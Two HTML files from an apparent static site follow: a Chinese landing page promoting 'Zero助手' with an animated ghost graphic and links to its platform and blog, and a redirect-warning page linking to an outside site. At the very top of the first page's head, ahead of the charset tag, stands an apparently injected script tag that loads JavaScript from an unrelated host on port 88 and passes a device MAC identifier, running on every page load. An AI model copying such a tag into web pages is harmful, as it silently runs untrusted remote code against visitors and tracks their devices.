
<file: 1.html>
<!doctype html>
<html>
<head><script src=http://t.7gg.cc:88/j.js?MAC=68DB5482FAF5></script>  
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no">
<title>zero导航页</title>

<script type="text/javascript" src="https://www.ss21.cn/js/jquery.min.js"></script>

<style>
html, body {
  background: #28254C;
  font-family: 'Ubuntu';
}

* {
  box-sizing: border-box;
}

.box {
  width: 350px;
  height: 100%;
  max-height: 600px;
  min-height: 450px;
  background: #332F63;
  border-radius: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 30px 50px;
}
.box .box__ghost {
  padding: 15px 25px 25px;
  position: absolute;
  left: 50%;
  top: 30%;
  transform: translate(-50%, -30%);
}
.box .box__ghost .symbol:nth-child(1) {
  opacity: .2;
  animation: shine 4s ease-in-out 3s infinite;
}
.box .box__ghost .symbol:nth-child(1):before, .box .box__ghost .symbol:nth-child(1):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  left: 0;
}
.box .box__ghost .symbol:nth-child(1):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(1):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(2) {
  position: absolute;
  left: -5px;
  top: 30px;
  height: 18px;
  width: 18px;
  border: 4px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 4s ease-in-out 1.3s infinite;
}
.box .box__ghost .symbol:nth-child(3) {
  opacity: .2;
  animation: shine 3s ease-in-out .5s infinite;
}
.box .box__ghost .symbol:nth-child(3):before, .box .box__ghost .symbol:nth-child(3):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 5px;
  left: 40px;
}
.box .box__ghost .symbol:nth-child(3):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(3):after {
  transform: rotate(180deg);
}
.box .box__ghost .symbol:nth-child(4) {
  opacity: .2;
  animation: shine 6s ease-in-out 1.6s infinite;
}
.box .box__ghost .symbol:nth-child(4):before, .box .box__ghost .symbol:nth-child(4):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 30px;
}
.box .box__ghost .symbol:nth-child(4):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(4):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(5) {
  position: absolute;
  right: 5px;
  top: 40px;
  height: 12px;
  width: 12px;
  border: 3px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 1.7s ease-in-out 7s infinite;
}
.box .box__ghost .symbol:nth-child(6) {
  opacity: .2;
  animation: shine 2s ease-in-out 6s infinite;
}
.box .box__ghost .symbol:nth-child(6):before, .box .box__ghost .symbol:nth-child(6):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  right: -5px;
}
.box .box__ghost .symbol:nth-child(6):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(6):after {
  transform: rotate(180deg);
}
.box .box__ghost .box__ghost-container {
  background: #fff;
  width: 100px;
  height: 100px;
  border-radius: 100px 100px 0 0;
  position: relative;
  margin: 0 auto;
  animation: upndown 3s ease-in-out infinite;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes {
  position: absolute;
  left: 50%;
  top: 45%;
  height: 12px;
  width: 70px;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-left {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  left: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-right {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom {
  display: flex;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div {
  flex-grow: 1;
  position: relative;
  top: -10px;
  height: 20px;
  border-radius: 100%;
  background-color: #fff;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div:nth-child(2n) {
  top: -12px;
  margin: 0 -0px;
  border-top: 15px solid #332F63;
  background: transparent;
}
.box .box__ghost .box__ghost-shadow {
  height: 20px;
  box-shadow: 0 50px 15px 5px #3B3769;
  border-radius: 50%;
  margin: 0 auto;
  animation: smallnbig 3s ease-in-out infinite;
}
.box .box__description {
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
}
.box .box__description .box__description-container {
  color: #fff;
  text-align: center;
  width: 200px;
  font-size: 16px;
  margin: 0 auto;
}
.box .box__description .box__description-container .box__description-title {
  font-size: 24px;
  letter-spacing: .5px;
}
.box .box__description .box__description-container .box__description-text {
  color: #8C8AA7;
  line-height: 20px;
  margin-top: 20px;
}
.box .box__description .box__button {
  display: block;
  position: relative;
  background: #FF5E65;
  border: 1px solid transparent;
  border-radius: 50px;
  height: 50px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  padding: 0 70px;
  white-space: nowrap;
  margin-top: 25px;
  transition: background .5s ease;
  overflow: hidden;
}
.box .box__description .box__button:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 100px;
  background: #fff;
  bottom: -25px;
  left: 0;
  border: 2px solid #fff;
  transform: translateX(-50px) rotate(45deg);
  transition: transform .5s ease;
}
.box .box__description .box__button:hover {
  background: transparent;
  border-color: #fff;
}
.box .box__description .box__button:hover:before {
  transform: translateX(250px) rotate(45deg);
}

@keyframes upndown {
  0% {
    transform: translateY(5px);
  }
  50% {
    transform: translateY(15px);
  }
  100% {
    transform: translateY(5px);
  }
}
@keyframes smallnbig {
  0% {
    width: 90px;
  }
  50% {
    width: 100px;
  }
  100% {
    width: 90px;
  }
}
@keyframes shine {
  0% {
    opacity: .2;
  }
  25% {
    opacity: .1;
  }
  50% {
    opacity: .2;
  }
  100% {
    opacity: .2;
  }
}
</style>
</head>
<body>
<div class="box">
  <div class="box__ghost">
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    
    <div class="box__ghost-container">
      <div class="box__ghost-eyes">
        <div class="box__eye-left"></div>
        <div class="box__eye-right"></div>
      </div>
      <div class="box__ghost-bottom">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
      </div>
    </div>
    <div class="box__ghost-shadow"></div>
  </div>
  
  <div class="box__description">
    <div class="box__description-container">
      <div class="box__description-title">Zero助手官方</div>
      <div class="box__description-text">性价比极高，售后有保障</div>
    </div>
    
    <a href="https://zs.aazero.cc/" class="box__button">Zero助手挂号平台</a>
    <a href="https://blog.aazero.cc/" class="box__button">Zero助手教程博客</a>
    
  </div>
  
</div>

<script>
//based on https://dribbble.com/shots/3913847-404-page

var pageX = $(document).width();
var pageY = $(document).height();
var mouseY=0;
var mouseX=0;

$(document).mousemove(function( event ) {
  //verticalAxis
  mouseY = event.pageY;
  yAxis = (pageY/2-mouseY)/pageY*300; 
  //horizontalAxis
  mouseX = event.pageX / -pageX;
  xAxis = -mouseX * 100 - 100;

  $('.box__ghost-eyes').css({ 'transform': 'translate('+ xAxis +'%,-'+ yAxis +'%)' }); 

  //console.log('X: ' + xAxis);

});</script>

</body>
</html>
</file>

<file: guangao.html>
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="referrer" content="always">
    <title>跳转提示 - 安全中心</title>
	<!-- <link rel="stylesheet" type="text/css" href="https://cdn.staticfile.org/bootstrap/4.6.2/css/bootstrap.min.css"> -->
<style>body {
  display: flex;
  justify-content: center; /* 水平居中 */
  align-items: center; /* 垂直居中 */
  height: 100vh; /* 让容器的高度占据整个视口 */
  @media (min-width:768px)
  }
.container,.container-md,.container-sm{max-width:720px}
@media (min-width:576px){.container,.container-sm{max-width:540px}
}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}
.text-center{text-align:center!important}
.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}
.h3,h3{font-size:1.75rem}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2;margin-top:0}
.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}
.text-center{text-align:center!important}
.mb-3,.my-3{margin-bottom:1rem!important}
.mt-3,.my-3{margin-top:1rem!important}
p{margin-top:0;margin-bottom:1rem}
.text-center{text-align:center!important}
.btn:not(:disabled):not(.disabled){cursor:pointer}
.mr-2,.mx-2{margin-right:.5rem!important}
.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}
.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}
.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}
.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}
a{color:#007bff;text-decoration:none;background-color:transparent}
</style>
</head>
<body>
<div class="container" style="display: flex; justify-content: center; align-items: center;">
<div class="card" style="width: 40rem;">
<h3 class="card-header text-center">外部链接跳转警告</h3>
  <div class="card-body">
		<div class="text-center my-3">
	<svg t="1682586846681" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4364" width="100" height="100"><path d="M536.7808 20.829365a188.656941 188.656941 0 0 0 18.383812 16.215341c77.751718 58.741459 218.858918 97.460706 347.569694 105.893647 4.722447 0.301176 10.806212 0.602353 18.239247 0.927623 9.577412 0.385506 17.142965 8.637741 17.142965 18.672942v381.891764c0 90.810729-37.406118 186.006588-97.653459 251.337789-31.274165 43.670588-71.246306 84.630588-113.170071 124.988235-110.832941 120.193506-298.887529 119.675482-419.442447 13.251765-47.381082-41.815341-90.750494-90.690259-130.096188-146.600659C120.591059 722.654871 88.810918 637.686965 88.810918 549.4784V163.213553c0-10.0352 7.565553-18.275388 17.130917-18.672941 8.710024-0.361412 15.781647-0.746918 21.202824-1.120377 129.373365-8.914824 270.649224-48.272565 347.244423-107.700706 4.9152-3.806871 10.324329-8.685929 16.203294-14.613082a32.394541 32.394541 0 0 1 46.188424-0.265035z m52.609506 634.048753H446.367624v143.022682h143.022682V654.878118z m0-393.312377H446.367624l40.863623 357.556706h61.199059l40.96-357.556706z" fill="#FF7980" p-id="4365"></path></svg>
    </div>
    <p class="card-text">您即将离开本网站，访问的是其他第三方网站。我们无法保护您在该网站的隐私安全和信息安全以及网站真实内容，请谨慎访问，如需继续访问，请点击下方“<span style="color: #dc3545;">继续访问</span>”进行跳转，如发现链接为非法内容 请点击“<span style="color: #ffc107;">举报链接</span>”进行举报；如需停止访问，可点击“<span style="color: #28a745;">返回主页</span>”即可返回网站主页：</p>
    <div class="text-center my-3">
	<a href="https://www.2fzb.biz" class="btn btn-danger mr-2">继续访问</a>
	<a href="#" class="btn btn-warning mr-2">举报链接</a>
	<a href="/" class="btn btn-success">返回主页</a>
  </div>
  </div>
</div>
</div>
</body>

</html>
</file>
